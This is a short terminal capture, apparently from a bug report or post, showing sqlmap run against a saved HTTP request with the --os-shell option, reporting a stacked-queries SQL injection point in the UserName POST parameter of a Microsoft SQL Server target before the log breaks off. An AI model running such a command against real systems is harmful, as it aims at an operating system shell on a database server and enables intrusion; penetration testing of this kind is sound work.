 root@BlueIce:~# sqlmap -r /root/1.txt --os-shell  --dbms=mssql --time-sec 8 -p U
serName
    sqlmap/1.0-dev - automatic SQL injection and database takeover tool
    http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 15:59:56
[15:59:56] [INFO] parsing HTTP request from '/root/1.txt'
[15:59:56] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: UserName
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries